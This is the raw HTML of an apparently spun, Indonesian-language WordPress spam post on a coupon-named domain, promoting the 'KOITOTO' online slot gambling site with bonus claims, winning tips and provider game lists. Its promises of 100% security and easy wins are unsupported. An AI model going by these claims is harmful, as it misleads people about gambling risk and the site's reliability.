!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/wp/v2/posts/543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bedbathandbeyondprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bedbathandbeyondprintablecouponnow.com/?p=543' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-popular-air-naningan/?amp=1">
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="amphtml" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-popular-air-naningan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-543 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://bedbathandbeyondprintablecouponnow.com/" rel="home">Bedbathandbeyondprintablecouponnow</a></p>
						<p class="site-description">Nikmati Sensasi Slot Gacor Online di Situs Populer</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-543" class="posts-entry fbox post-543 post type-post status-publish format-standard hentry category-judi-slot">
			<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots Online: Situs Slots Online Gacor serta Popular Air Naningan</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-serta-popular-air-naningan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T13:12:09+07:00">08/01/2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Buat Anda yang puas main permainan slots tentulah ini merupakan jam yang benar untuk masuk di bandar slots online. Dengan masuk di bandar ini pastinya tidak cuma dapat main games slots online tapi pun ada banyak bonus menarik didalamnya.</p>
<p>Maka pasti benar-benar tidaklah aneh ada banyak orang yang pengin masuk serta main di bandar ini. Bagaimana tidak karena anyar masuk saja kemungkinan dapat memperoleh sangat banyak keuntungan yang demikian besar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Keuntungan menarik dengan masuk di bandar slots online</h2>
<p>Ternyata benar-benar betul karena oleh masuk dan main bandar ini akan begitu banyak keuntungan yang diperoleh. Kemungkinan Anda belum ketahui saja bisa peroleh keuntungan semacam apa. Bila benar-benar ingin tahu dengan apa keuntungannya yok baca berikut:</p>
<h2>1. Miliki metode keamanan yang teruji 100%</h2>
<p>Dengan Anda masuk dan main di bandar yang ini tentu telah ditanggung akan mendapat metode keamanan yang 100%. Mengapa begitu, pasti karena bandar ini yaitu site yang terkenal lantaran aman pun terpercaya.<br />
Maka buat Anda yang ingin bermain di bandar ini pasti tak perlu takut bila sejumlah data Anda di bandar ini bisa bocor. Di sini lantas pasti bandar ini telah berani memikul bila memanglah semuanya pemain yang main di bandar slots online bisa lepas dari hacker.</p>
<p>Karena itu, sudah pasti bisa ditegaskan jika seluruhnya data punya pemain seperti data Anda dapat letakkan dengan demikian bagus . Maka, bila betul-betul mau masuk dan main di bandar ini saat ini begitu aman dan pasti betul-betul nyaman.</p>
<h2>2. Ada CS yang bisa online waktu 24 jam non-stop</h2>
<p>Dengan masuk serta main di bandar ini lantas pastilah Anda bisa juga mendapati layanan menarik dari CS online 24 jam. Sebab bandar ini bertindak sebagai situs slots terpercaya dan terbaik siapkan customer service yang online 24 jam benar-benar ini buat anggota.</p>
<p>Di mana semuanya pembeli service yang berada pada bandar ini akan siap layani dengan sopan bagus untuk semua anggota anyar bahkan juga anggota lama . Maka, apa saja yang ingin dirasakan tentang bisnis atau trik main dapat langsung tanya ke CS nya.</p>
<h2>3. Mempunyai banyak sekali bonus menarik</h2>
<p>Dengan Anda masuk serta main di web-site ini lantas pastinya memang Anda jadi pemain di bandar ini punyai peluang buat dapat beroleh banyak bonus. Bahkan juga bonus ini bukanlah cuman banyak tapi juga besar.<br />
Di mana semuanya pemain di bandar ini tentu mempunyai hak memperoleh bonus cashback pun bonus turnover yang udah disiapkan oleh bandar ini . Maka, lebih bagus masuk saat ini bila betul-betul ingin bisa bonus menariknya.</p>
<h2>4. Mempunyai sekurang-kurangnya deposit</h2>
<p>Keuntungan dengan masuk serta main di web-site ini juga tentu berikan keuntungan yakni deposit dengan nilai yang sangat murah. Pikirkan dengan masuk di web-site ini Anda akan mendapati deposit minimum 10K.<br />
Sementara itu buat withdraw ini ialah sekurang-kurangnya 50K saja serta ini berlaku untuk semuanya permainan yang berada pada bandar ini. Masalah ini tentunya bakal memberikan keuntungan banyak untuk pemain pemula seperti Anda.</p>
<h2>5. Beberapa bank yang bekerja sama-sama</h2>
<p>Dengan masuk dan main di website ini juga pasti memang di bandar ini udah mempersiapkan demikian begitu banyak bank yang tersohor. Bahkan juga di sini lantas ada juga bank yang terkenal bank bca, bank bni, bank bri serta bank cimb niaga.</p>
<h2>6. Mempunyai sangat banyak teknik transaksi bisnis</h2>
<p>Dengan Anda masuk dan main di blog ini lantas tentu memang dapat lakukan bisnis dengan pelbagai jenis cara. Akan tetapi kemungkinan Anda yang belum mengetahui kalau di blog ini dapat negosiasi memanfaatkan e-wallet, bank serta pulsa.<br />
Dengan begitu, ini akan meringankan pemain yang pengin deposit di web ini. Maka dengan ada banyaknya langkah ini siapa saja  tambah lebih ringan dan aman tentu.</p>
<h2>Trik Main di Bandar Slots Online Biar Ringan Menang</h2>
<p>Untuk Anda yang pengin bermain di bandar slots online ini sudah pasti betul-betul maksud Anda tidak hanya buat bermain-main saja. Siapa saja yang masuk di website ini lantas pastinya memanglah maksudnya agar menang. Akan tetapi, telah ketahui belum apa trik kemenangannya serta baca berikut:</p>
<h2>1. Tidak serakah waktu main</h2>
<p>Buat dapat menang main di bandar ini ternyata kunci intinya ialah janganlah sampai serakah. Karena dengan tidak jadi pemain yang serakah akan jadi salah satunya kunci kemenangan yang demikian penting saat main di bandar slots online.<br />
Sebab sewaktu Anda di bandar ini mendapat jekpot, sudah pasti jangan sempat lupa buat menyisihkan dahulu tiap kemenangan yang bakal Anda bisa. Janganlah sampai memaksa diri hanya cukup impian pengin mendapat jekpot yang berkali-kali.</p>
<h2>2. Tahu batasan serta mengenali kapan harus stop main</h2>
<p>Ternyata di sini lantas Anda pun penting mengerti bagaimana batas dan mengetahui kapan mesti main di web-site ini. Karena dengan bermain judi online ini tentunya jadi salah satunya yang amat membahagiakan  memberi keuntungan.<br />
Tentang hal triknya pastinya penting dengan secara harus dapat mengatur tiap-tiap emosi waktu Anda main slots online. Janganlah lupa pula buat gunakan cuma uang dingin yang ada lalu samakan dengan bujet yang ingin dipakai buat taruhan di bandar slots online.</p>
<p>Tapi, janganlah lupa pun yakini ini semua perlu disamakan dengan kapabilitas ekonomi yang ada semasing. Dengan begitu, tentu Anda juga sudah pasti dapat mendapati keuntungan apa yang dibutuhkan.</p>
<h2>3. Cuman daftar dan main di banda slots online yang paling dipercaya</h2>
<p>Maka apabila benar-benar pengin menang sebaiknya sebelum saat melaksanakan registrasi tentu dapat putuskan website yang bisa dipercaya dahulu. Baru selanjutnya janganlah lupa buat tekuni lebih dahulu dari pojok prosedurnya.<br />
Di sini lantas sudah pasti Anda dapat memanfaatkan spek LiveChat buat dipakai bertanya berkaitan prosedur  bonus yang berlangsung. Dari ini pastinya Anda akan gampang jadi orang yang amat untung main di blog ini.</p>
<h2>4. Tak boleh main dengan menyerupai trik pihak lain</h2>
<p>Satu diantara teknik untuk dapat menang main di web ini lantas pastilah jangan sempat main yang benar-benar memanfaatkan teknik pihak lain. Sebab di bandar ini juga tiap-tiap pemain slots malahan punya hak miliki metode pula trick main slots online tersebut.<br />
Sehingga tentu jangan sampai ikuti style permainan orang yang memang karena gairah. Janganlah lupa pun untuk dapat samakan dengan kapabilitas yang ada di dalam ekonomi Anda saat main dalam bandar slots online.</p>
<h2>5. Yakinkan belajar perihal skema slots dimainkan</h2>
<p>Di sini juga perlu diingat untuk banyak pemain sekaligus terhitung Anda sudah pasti butuh memiliki sangat banyak strategi main permainan slots yang berlainan. Ini juga tentu harus berdasar pada pengalaman yang ada pada dalam bandar games slots.<br />
Untuk coba semuanya skema yang berada di bandar slots online, pasti di sini juga Anda dapat gunakan feature demonstrasi slots dahulu sebelumnya main situs slots dapat dipercaya memakai uang asli. Karena itu, tentunya Anda bakal terasa sangatlah nyaman pun memahami skema kerja permainan slots.</p>
<p>Tetapi, pasti juga ada yang justru berpindah permainan slots ketika telah memperoleh jekpot untuk membesarkan peluang bisa jekpot di permainan slots . Sehingga, pasti ini lantas dapat Anda pakai serta melakukan langkah ini.</p>
<h2>Mengenali provider yang berada di bandar slots online</h2>
<p>Untuk Anda yang masuk serta main di bandar ini lantas pastinya tak boleh cuma tahu bagaimanakah cara mainnya saja. Di sini lantas Anda pun harus mengetahui apa provider yang dapat dimainkan di bandar ini. Ingin mengetahui ada provider apa serta yok baca berikut:</p>
<h2>1. Provider Pragmatic Play</h2>
<p>Dengan Anda masuk serta main di bandar ini lantas pastinya miliki peluang buat bisa peroleh main di provider pragmatic play. Terang sudah pasti provider ini benar-benar yang sangat banyak orang gemari sebab begitu termashyur.<br />
Di sini pasti Anda dapat secara gampang permainkan pragmatic play yang sudah sah berkiprah di dunia permainan online sejak mulai 2015 dengan berikan service pun sarana berkualitas. Sampai di sini semuanya games slots online ada di dalam websitenya tidak mengesalkan pemain.</p>
<p>Baik itu dari bandar slots atau bahkan juga pemain yang ada pada Indonesia sampai telah dipastikan ini dapat nikmati banyak wujud kemenangan dalam lebih dari pada 300+ permainan slots yang ada pada provider Pragmatic play.<br />
Untuk Anda yang belum mengetahui lantas jika dengan masuk serta main di provider ini pastinya dapat main sangat banyak games gacor. Ingin ketahui apa game-nya serta yok baca berikut:<br />
• Gates of Olympus<br />
• Sword of ARES<br />
• Starlight Princess<br />
• Sweet Bonanza XMAS<br />
• Aztec Gems<br />
• Floating Dragon</p>
<h2>2. Provider PG Soft</h2>
<p>Dengan Anda masuk serta main di bandar ini juga sudah pasti Anda akan dapat langsung turut main di provider PG Soft. Dengan main di provider yang ini pastinya merupakan provider dengan permainan bertajuk unik pun berikan kesan-kesan dalam.<br />
Bahkan juga saat Anda menetapkan untuk main slots uang asli dengan akses permainan PG soft lebih populer bernama PG Soft. Juga, games ini telah tersohor di mancanegara. Dan hingga sampai tahun 2017 udah sukses masuk classement games bandar slots online terbaik barisan.</p>
<p>Selanjutnya provider permainan ini pun miliki penampakan objek yang paling khusus. Masalah ini sudah pasti sangatlah tidak serupa dari games yang lain sebab objek diangkatnya jarang-jarang ditemui dalam permainan bandar slots online yang lain.<br />
Di sini juga ada sangat banyak games yang luar biasa sekali. Anda ingin tahu kan apa gamenya? Berikut pembicaraannya:<br />
• Asgardian Rising<br />
• Diner Delights<br />
• Alchemy Gold<br />
• Mahjong Ways 2<br />
• Bali Vacation<br />
• Ganesh Fortune<br />
• Mahjong Ways 1<br />
• Medusa<br />
• Medusa II<br />
• Honey Trap of Diao Chan.</p>
<h2>3. Provider Habanero</h2>
<p>Saat Anda masuk di bandar ini lantas terang Anda akan dapat main di provider habanero yang terang amat bagus juga. Dengan main di provider ini tentunya Anda bisa nikmati permainan yang berbasiskan RNG (Sembarang Number Gaming)  HTML5.<br />
Dengan begitu, pastinya ini dapat membantu membuka providernya memakai alat electronic apa saja, contohnya desktop sampai mobile-phone. Dengan begitu, games habanero ini dapat disebutkan pula ke games bandar slots group atas.</p>
<p>Kenapa? Pastilah lantaran bisa secara mudah membikin nyaman siapa yang mengaksesnya serta bisa peroleh keuntungan yang teruji. Dengan masuk di provider ini sudah pasti disiapkan games yang sangat bagus. Di bawah ini merupakan permainan yang dapat diterima:<br />
• Soju Bomb<br />
• Tuk Tuk Thailand<br />
• Disco Beats<br />
• Lantern Luck<br />
• Prost<br />
• Nine Tails<br />
• Koi Gate</p>
<h2>4. <a href="https://bedbathandbeyondprintablecouponnow.com/">Provider CQ9</a></h2>
<p>Dengan masuk serta main di bandar slots online pastilah Anda akan dapat bersua dengan provider CQ9 yang populer. Penting dipahami jika provider ini pastinya sudah berkembang sangat cepat selesai sukses mendapat lisensi FIREPLAY.<br />
Soal ini benar-benar yang membikin provider ini tertolong sampai tersohor di manapun dengan mutu permainan bandar slots online yang nyaris tak ada lawannya. Juga, bandar permainan slots online yang punyai objek fantasi ini pastinya sukses menjadi pemenang award iGaming terpilih 2015.<br />
Bagaimanakah mungkin provider ini tidak ada yang menggemarinya serta siapa saja pastinya tertarik. Tidaklah sampai di situ kalau games ini juga mempunyai winrate yang begitu tinggi. Dan yang pasti provider ini juga punyai banyak games menarik. Berikut di bawah ini yaitu game-nya:<br />
• Hero Fishing<br />
• Football Fever<br />
• Acrobatics</p>
<h2>5. Provider SLOT88</h2>
<p>Dengan Anda masuk dan main di bandar ini juga sudah pasti akan dapat langsung mendapat provider Slot88. Tentu slots ini juga benar-benar sangat gemilang sebab memang begitu termashyur di golongan dunia perjudian.<br />
Dengan Anda masuk serta main di provider ini juga pasti miliki kesempatan untuk bisa memperoleh games yang sangat menarik. Lantas? Apa game-nya serta berikut di bawah ini penuturannya:<br />
• Panda Persuit<br />
• Crystal Crater<br />
• Mayan Gem<br />
• Year Of OX<br />
• Junggle Jam<br />
• Avengers<br />
• Qi Xi</p>
<h2>6. Provider ION SLOT</h2>
<p>Dengan masuk dan main di bandar ini juga pastinya Anda lantas langsung dapat main di provider yang gacor yakni ION SLOT. Sampai provider ini lantas juga mempunyai kwalitas yang tinggi sekali lantaran semuanya objek yang berada di provider ini yakni fantasi.<br />
Perihal ini tentu begitu tidak sama dengan provider lainnya serta ini sudah pasti amat mengagumkan siapa-siapa saja yang memainkan. Dalam provider ini lantas tentu ada banyak permainan yang sangat menarik. Di bawah ini yakni game-nya:<br />
• Fortune Cat<br />
• Frenzyshot<br />
• Dragon Tiles<br />
• Islapeno<br />
• Three King</p>
<h2>7. Provider Microgaming</h2>
<p>Dengan masuk serta main di bandar ini lantas tentunya Anda akan dapat langsung mendapati provider yang gacor apalagi bila bukan Microgaming. Dengan masuk dan main di provider ini sudah pasti benar-benar ada begitu banyak games yang bermutu. Di bawah ini game-nya:<br />
• Playboy Wilds<br />
• Tiger&#8217;s Ice<br />
• 9 Mad Hats<br />
• Kitsune Adventure<br />
• Treasure of Kilauea<br />
• Match day</p>
<p>Demikianlah berkaitan data bandar slots online serta provider menarik didalamnya. Buat Anda yang pengin bermain slots pastinya dapat masuk di bandar ini.</p>

			</div><!-- .entry-content -->
</article><!-- #post-543 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
